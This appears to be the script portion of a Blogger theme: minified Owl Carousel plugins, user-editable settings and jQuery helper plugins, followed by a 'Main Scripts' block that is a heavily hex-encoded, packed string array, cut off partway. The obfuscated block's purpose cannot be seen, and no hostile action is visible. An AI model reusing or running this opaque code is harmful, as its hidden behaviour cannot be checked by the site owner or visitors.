b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\